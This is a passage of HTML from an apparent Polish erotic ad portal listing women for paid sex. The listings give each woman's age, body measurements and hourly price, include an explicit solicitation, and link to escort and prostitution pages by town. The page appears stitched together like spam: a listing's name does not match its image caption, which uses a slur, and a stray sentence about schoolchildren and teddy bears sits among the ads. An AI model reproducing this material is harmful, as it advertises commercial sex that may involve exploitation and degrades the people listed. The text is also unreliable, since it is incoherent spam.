                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Dobrze trafiłeś. Więc jestem stworzona dla ciebie.</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Tahir</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/790044-big-1-1462579200.jpg" alt="Dziwka Penelope Bisztynek">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">157</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i>Witam Panowie :) Zapraszam na bardzo niegrzeczne zabawy do Olki. w cipkę lub dupkę...</div>
                    </div>

                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>

            </div>

        </div>



	
 
    </div>
    		                        <h4>Najpopularniejsze anonse:</h4>
		                        <ul>
		                            
			                            <li><a href="https://PAVOS.COM.PL/mazowieckie/escort-tarczyn.php">Escort Tarczyn</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/dolnoslaskie/prostytutki-bystrzyca-kodzka.php">Prostytutki Bystrzyca Kłodzka</a></li> 
			                        
			                            <li><a href="https://PAVOS.COM.PL/podkarpackie/sex-randki-kolbuszowa.php">Sex randki Kolbuszowa</a></li> 
			                        
			                        
		                        </ul>
	
	<p>Serwis Papryczki. Ponadto każdy uczeń mógł przynieść swojego ulubionego Miśka do biblioteki i się nim pochwalić.</p>

</div>        </div>
        <div class="puhidil">
	    
	    <div class="fuwy">Polski portal erotyczny</a></div>
	    <br>
            <div class="vuren fuwy">
                &copy; PAVOS.COM.PL <br><!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></div>
        </div>
        	<div class="taheqi mehu" id="18modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
		    <div class="juzyji" role="document">
			<div class="sidajeg">
			    <div class="fehu">
							    </div>
			    <div class="qivy">			      
			    </div>
			    <div class="nogeqit">			    </div>
			</div>
		    </div>
		</div>      </body>
</html>